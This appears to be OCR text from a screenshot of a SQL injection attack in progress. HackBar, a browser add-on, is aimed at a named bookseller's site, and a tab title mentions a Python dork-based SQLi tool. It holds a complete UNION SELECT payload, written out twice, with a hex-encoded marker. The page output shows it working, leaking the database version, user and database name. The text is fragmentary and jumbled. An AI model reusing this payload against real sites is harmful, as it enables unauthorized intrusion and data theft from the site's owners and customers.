 04:53
Python_gdork_sqli: công cụ tìn
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Agam Kala Prakashan
Md5 decrypter online
www.agamkala.com/book_detail.php?bookid=114'union select 1,concat(0x496e6a6563746564206434726b6a316e3c62723e56657273696f6e3a3a,version(),0x3c62723e,user(),0x3c62723e,datab
Ramayana and the Mahabharata are naturally covered. The threat perception in the light of Indian and Pakistani nuclear tests has also been
discussed.
» Dance & Music
» Dictionary
GLEANINGS
IN
ANCIENT INDIAN NUMISMATICS
Prashant Srivastava
Injected d4rkj1n
Version::5.6.22
Kala14_agcr@corp16.net4.com
ACRG_Kala
4
Author : 5
ISBN : 3
Edition : 6
Language : 7
Size & Pages : 18
Publisher : 14
Format : 9
Price : Rs. 8
Out of Stock
Discription
13
Home | About Us | Author Invitation | Download Catalogue | Contact Us
Trình kiểm tra
Bảng điều khiển
Trình gỡ lỗi
Trình soạn thảo kiểu mẫu
Hiệu suất
Bộ nhớ
Mạng
Lưu trữ
Accessibility
HackBar
Encryption
Encoding
Other
HackBar v1
Load URL
Split URL
Execute
http://www.agamkala.com/book_detail.php?bookid=114'union select
1,concat(0x496e6a6563746564206434726b6a316e3c62723e56657273696f6e3a3a,version(),0x3c62723e,user(),0x3c62723e,database()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19
-- -
Post data
Referrer
User Agent
Cookies
723e